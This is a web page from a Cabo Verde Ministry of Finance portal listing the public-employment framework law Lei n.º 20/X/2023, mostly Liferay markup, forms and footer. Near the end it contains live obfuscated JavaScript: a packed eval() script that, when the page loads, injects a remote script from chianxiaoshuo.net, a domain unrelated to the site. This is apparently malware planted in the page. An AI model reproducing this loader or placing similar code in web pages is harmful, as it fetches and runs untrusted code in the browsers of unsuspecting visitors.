<h2 title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público"> Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a>, 25-03-2023 16:30</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3414709",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> A presente Lei estabelece o regime jurídico do emprego Público, assenta as bases e define os princípios fundamentais da Função Pública e, bem assim, o regime jurídico de constituição, modificação e extinção da relação jurídica de emprego público </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Legislações </span> </span> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">lbep</span> <span class="label label-lg label-secondary">empregopublico</span> <span class="label label-lg label-secondary">funçãopublica</span> </span> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">42</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="cbof"> <div class="panel-heading" id="cbofHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="cbofContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#cbofContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="cbofHeader" class="collapse panel-collapse in" data-parent="#" id="cbofContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="hrxi_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768989599224"   /> <input name="p_auth" type="hidden" value="faxVVT9p" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"     type="hidden" value="hrxi_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"     type="hidden" value="3414709"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="hrxi_messageScroll0" ><div class=""> <div id="hrxi_messageScroll3414726"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"     type="hidden" value="3414726"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"     type="hidden" value="3414726"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_hrxi_postReplyButton0" onClick="hrxi_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768989599302"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75";
